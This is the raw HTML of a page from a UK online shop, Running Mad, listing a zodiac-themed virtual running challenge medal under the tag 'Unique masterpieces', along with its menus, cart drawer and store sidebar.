  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
</head>

<body class="archive tax-product_tag term-unique-masterpieces term-331 wp-custom-logo wp-theme-shoptimizer theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js eio-default ehf-template-shoptimizer ehf-stylesheet-shoptimizer sticky-m sticky-d m-grid-2 wc-active product-align-left left-woocommerce-sidebar has-notificationx elementor-default elementor-kit-9895">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Your Goody Bag</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://runningmad.co.uk/" class="custom-logo-link"><img width="199" height="38" src="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876.png" class="custom-logo" alt="Running Mad" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876.png 199w, https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876-150x29.png 150w" sizes="(max-width: 199px) 100vw, 199px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://runningmad.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-7002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7002"><a href="https://runningmad.co.uk/my-account/">My Account<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
<li id="menu-item-32620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32620"><a href="https://runningmad.co.uk/faq/">Customer Help<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
<li id="menu-item-7001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7001"><a href="https://runningmad.co.uk/checkout/">Checkout<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">			
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://runningmad.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
											
			
			<nav id="site-navigation" class="main-navigation hover-intent" aria-label="Primary Navigation">

			
						<div class="primary-navigation with-logo">
			
							
					<div class="logo-mark">
						<a href="#" rel="home">
							<img loading="lazy" src="https://runningmad.co.uk/wp-content/uploads/2023/11/RM-MM-Logo-22-NEW-PRO-PIC-e1704184461640.png" alt="Running Mad" />
						</a>    
					</div>

						
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-7140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://runningmad.co.uk/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-6747" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://runningmad.co.uk/about/" class="cg-menu-link main-menu-link"><span>About</span></a></li>
<li id="nav-menu-item-32209" class="full-width menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://runningmad.co.uk/store/main-store/" class="cg-menu-link main-menu-link"><span>Store</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-32210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://runningmad.co.uk/store/main-store/" class="cg-menu-link sub-menu-link"><span>Main Store</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-6764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://runningmad.co.uk/store/virtual-challenges/" class="cg-menu-link sub-menu-link"><span>Virtual Challenges</span></a></li>
<li id="nav-menu-item-6765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://runningmad.co.uk/store/merchandise/" class="cg-menu-link sub-menu-link"><span>Merchandise</span></a></li>
<li id="nav-menu-item-6766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://runningmad.co.uk/store/clothing/" class="cg-menu-link sub-menu-link"><span>Clothing</span></a></li>
<li id="nav-menu-item-6767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://runningmad.co.uk/store/events/" class="cg-menu-link sub-menu-link"><span>Events</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-9332" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="#" class="cg-menu-link sub-menu-link"><span><div class="woocommerce "><ul class="products columns-3">
<li class="product type-product post-8906 status-publish first instock product_cat-1-5-mini-miles product_cat-10-kilometres product_cat-100-or-more-mega-miles product_cat-5-kilometres product_cat-50-mega-miles product_cat-christmas-themed product_cat-full-marathon product_cat-half-marathon product_cat-halloween-themed product_cat-series-challenge product_cat-virtual-challenges product_tag-animated-series-medal product_tag-character-race-bling product_tag-character-themed-medal product_tag-collectible-running-reward product_tag-custom-race-medal product_tag-distance-running product_tag-enthusiast-collectible product_tag-exercise-motivation product_tag-family-fun-run product_tag-fan-memorabilia product_tag-fitness-challenge product_tag-fun-run product_tag-marathon-challenge product_tag-novelty-race-medal product_tag-pop-culture-race product_tag-running-accomplishment product_tag-running-event-souvenir product_tag-silver-plating product_tag-the-simpsons-challenge product_tag-tv-series-inspired product_tag-unique-running-prize has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://runningmad.co.uk/product/the-simpsons-series-fun-challenge-fitness-collectibles/" title="The Simpsons Series Fun Challenge&#8217; – Fitness &#038; Collectibles" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-circle">-31%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img fetchpriority="high" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Series fun challenge medal featuring Bart Simpson with signature catchphrase" decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-800x800.jpg 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-1024x1024.jpg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-768x768.jpg 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-990x990.jpg 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-441x441.jpg 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-32x32.jpg 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart.jpg 1080w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-300x300.jpg" class="gallery-image" alt="The Simpsons Series fun challenge medal with Homer Simpson and doughnuts" loading="lazy" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-800x800.jpg 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-1024x1024.jpg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-768x768.jpg 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-990x990.jpg 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-441x441.jpg 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-32x32.jpg 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer.jpg 1080w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://runningmad.co.uk/product/the-simpsons-series-fun-challenge-fitness-collectibles/" aria-label="The Simpsons Series Fun Challenge&#8217; – Fitness &#038; Collectibles" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Series Fun Challenge&#8217; – Fitness &#038; Collectibles</a></div><div class="cgkit-as-variation-price ">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>32.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;32.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>22.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;22.00.</span></span>
</div><a href="https://runningmad.co.uk/product/the-simpsons-series-fun-challenge-fitness-collectibles/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8906" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8906" data-product_sku="" aria-label="Select options for &ldquo;The Simpsons Series Fun Challenge&#039; – Fitness &amp; Collectibles&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8906" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
</ul>
</div></span></a></li>
<li id="nav-menu-item-9333" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="#" class="cg-menu-link sub-menu-link"><span><div class="woocommerce "><ul class="products columns-3">
<li class="product type-product post-8923 status-publish first instock product_cat-1-5-mini-miles product_cat-10-kilometres product_cat-100-or-more-mega-miles product_cat-5-kilometres product_cat-50-mega-miles product_cat-full-marathon product_cat-half-marathon product_cat-series-challenge product_cat-virtual-challenges product_tag-awe-inspiring-medals product_tag-collectible-medals product_tag-custom-designed-shield product_tag-detachable-ribbons product_tag-epic-shield product_tag-exclusive-medals product_tag-fusion-of-heroism product_tag-groot-quote product_tag-heroic-achievements product_tag-heroic-legacy product_tag-iconic-superheroes product_tag-inspirational-quotes product_tag-power-and-heroism product_tag-special-shield product_tag-superhero-adventure product_tag-superhero-challenge product_tag-superhero-collectibles product_tag-superhero-enthusiasts product_tag-superhero-medals product_tag-superhero-series product_tag-superhero-style product_tag-unique-medals has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://runningmad.co.uk/product/superhero-series-challenge/" title="Epic Superhero Series Challenge Medals &#8211; Join The Adventure" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-circle">-40%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Superhero medals for runners with iconic emblems and characters" decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-800x800.jpg 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-1024x1024.jpg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-768x768.jpg 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-1536x1536.jpg 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-990x990.jpg 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-441x441.jpg 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-32x32.jpg 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3.jpg 1600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-300x300.png" class="gallery-image" alt="Vibrant Wonder Woman emblem running medal with patriotic color scheme." loading="lazy" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-300x300.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-150x150.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-800x800.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-1024x1024.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-768x768.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-1536x1536.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-990x990.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-441x441.png 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-100x100.png 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-32x32.png 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women.png 2000w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://runningmad.co.uk/product/superhero-series-challenge/" aria-label="Epic Superhero Series Challenge Medals &#8211; Join The Adventure" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Epic Superhero Series Challenge Medals &#8211; Join The Adventure</a></div><div class="cgkit-as-variation-price ">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>14.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span><span class="screen-reader-text">Price range: &pound;14.95 through &pound;35.00</span></span>
</div><a href="https://runningmad.co.uk/product/superhero-series-challenge/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8923" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8923" data-product_sku="" aria-label="Select options for &ldquo;Epic Superhero Series Challenge Medals - Join The Adventure&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8923" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
</ul>
</div></span></a></li>
<li id="nav-menu-item-9334" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="#" class="cg-menu-link sub-menu-link"><span><div class="woocommerce "><ul class="products columns-3">
</ul>
</div></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8568" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://runningmad.co.uk/leaderboard/" class="cg-menu-link main-menu-link"><span>Leaderboard</span></a></li>
<li id="nav-menu-item-9340" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://runningmad.co.uk/faq/" class="cg-menu-link main-menu-link"><span>FAQ</span></a></li>
<li id="nav-menu-item-6759" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://runningmad.co.uk/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a></li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-15" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="https://runningmad.co.uk/my-account/">My Account</a></li>
<li><a href="https://runningmad.co.uk/customer-help/">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p>Email: <a href="mailto:hello@runningmad.co.uk">hello@runningmad.co.uk</a></p>
<h4>Social</h4>
<ul>
<li><a href="https://www.facebook.com/runningmad.co.uk">Facebook</a></li>
<li><a href="https://twitter.com/Runn1ngMad">Twitter</a></li>
<li><a href="https://www.instagram.com/runningmad.co.uk">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://runningmad.co.uk">Home</a><span class="breadcrumb-separator"> / </span>Products tagged &ldquo;Unique masterpieces&rdquo;</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<h1 class="woocommerce-products-header__title page-title">Unique masterpieces</h1><header class="woocommerce-products-header">
	
	</header>
<button class="mobile-filter shoptimizer-mobile-toggle"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Show Filters			</button>		<div class="shoptimizer-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
</div><div class="columns-3"><ul class="products columns-3">
<li class="product type-product post-8830 status-publish first instock product_cat-birthday-themed product_cat-series-challenge product_cat-virtual-challenges product_tag-3d-elevations product_tag-astrological-self product_tag-astronomical-designs product_tag-celestial-adventure product_tag-collectible-medals product_tag-constellations product_tag-cosmic-journey product_tag-cosmic-medals product_tag-cosmic-wonder product_tag-star-sign-series product_tag-unique-masterpieces product_tag-zodiac-signs has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://runningmad.co.uk/product/star-sign-series-zodiac-medals/" title="Star Sign Series Zodiac Medals" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-circle">-34%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Taurus-scaled-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Taurus Zodiac Medal with Bull Design on Earthy Background" decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Taurus-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Taurus-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Taurus-scaled-800x800.jpg 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Taurus-1024x1024.jpg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Taurus-768x768.jpg 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Taurus-1536x1536.jpg 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Taurus-2048x2048.jpg 2048w, https://runningmad.co.uk/wp-content/uploads/2023/11/Taurus-990x990.jpg 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Taurus-441x441.jpg 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Taurus-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Taurus-32x32.jpg 32w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Virgo-1-scaled-300x300.jpg" class="gallery-image" alt="Detailed Virgo Zodiac Medal Surrounded by Mist" loading="lazy" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Virgo-1-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Virgo-1-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Virgo-1-scaled-800x800.jpg 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Virgo-1-1024x1024.jpg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Virgo-1-768x768.jpg 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Virgo-1-1536x1536.jpg 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Virgo-1-2048x2048.jpg 2048w, https://runningmad.co.uk/wp-content/uploads/2023/11/Virgo-1-990x990.jpg 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Virgo-1-441x441.jpg 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Virgo-1-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Virgo-1-32x32.jpg 32w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://runningmad.co.uk/product/star-sign-series-zodiac-medals/" aria-label="Star Sign Series Zodiac Medals" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Star Sign Series Zodiac Medals</a></div><div class="cgkit-as-variation-price ">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.50</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;29.50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.50</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;19.50.</span></span>
</div><a href="https://runningmad.co.uk/product/star-sign-series-zodiac-medals/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8830" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8830" data-product_sku="" aria-label="Select options for &ldquo;Star Sign Series Zodiac Medals&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8830" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
</ul>
<div class="shoptimizer-sorting sorting-end"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
</div></div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
    <div id="secondary" class="widget-area" role="complementary">
    	<div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Store</span><ul class="product-categories"><li class="cat-item cat-item-46"><a href="https://runningmad.co.uk/store/merchandise/">Merchandise</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-44"><a href="https://runningmad.co.uk/store/virtual-challenges/">Virtual Challenges</a> <span class="count">(30)</span></li>
<li class="cat-item cat-item-48"><a href="https://runningmad.co.uk/store/clothing/">Clothing</a> <span class="count">(7)</span></li>
